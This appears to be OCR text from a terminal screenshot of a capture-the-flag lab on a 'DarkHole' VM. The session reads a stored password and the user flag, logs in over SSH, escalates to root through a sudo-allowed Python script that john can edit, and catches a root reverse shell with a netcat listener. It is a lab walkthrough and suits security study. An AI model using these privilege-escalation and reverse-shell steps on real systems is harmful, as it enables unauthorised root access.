 文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 左右拆分视图 上下拆分视图 用 2x2 终端布局加载新标签 用 2x1 终端布局加载新标签 用 2x1 终端布局加载新标签 复制(C) 粘贴(P) 查找(F)
(john) 192.168.33.240
ls -l
total 32
-rwxrwx--- 1 john john   214 Oct 14 13:10 file.py
-rwxrwx--- 1 john john     8 Jul 17 21:12 password
-rwsr-xr-x 1 root root 16784 Jul 17 20:22 toto
-rw-rw---- 1 john john    24 Jul 17 21:47 user.txt
cat password
root123
cat user.txt
DarkHole{You_Can_DO_It}
^C
┌──(root💀kali)-[~]
└─# ssh john@192.168.33.240
1
×
The authenticity of host '192.168.33.240 (192.168.33.240)' can't be established.
ECDSA key fingerprint is SHA256:u8i1mZrpvO0JuzANbOV/qxYeemIda12tKUvpHKskRdc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.33.240' (ECDSA) to the list of known hosts.
john@192.168.33.240's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Fri 15 Oct 2021 03:01:42 AM UTC
  System load:  0.44               Processes:              227
  Usage of /:   38.8% of 18.57GB   Users logged in:        0
  Memory usage: 48%                IPv4 address for ens33: 192.168.33.240
  Swap usage:   0%
2 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Oct 14 12:53:43 2021 from 192.168.33.213
john@darkhole:~$ sudo -l
[sudo] password for john:
Matching Defaults entries for john on darkhole:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sna
p/bin
User john may run the following commands on darkhole:
    (root) /usr/bin/python3 /home/john/file.py
john@darkhole:~$ ls
file.py  password  toto  user.txt
john@darkhole:~$ cd /home/john
john@darkhole:~$ vim file.py
john@darkhole:~$ sudo python3 /home/john/file.py
[sudo] password for john:
~ : nc
┌──(root💀kali)-[~]
└─# python3 -c 'a=1;print(a)'
1
┌──(root💀kali)-[~]
└─# nc -lnvp 9999
listening on [any] 9999 ...
^[:connect to [192.168.33.213] from (UNKNOWN) [192.168.33.240] 46446
# ls
^[:ls
/bin/sh: 1: ls: not found
# ls
ls
file.py  password  toto  user.txt
# whoami
whoami
root
#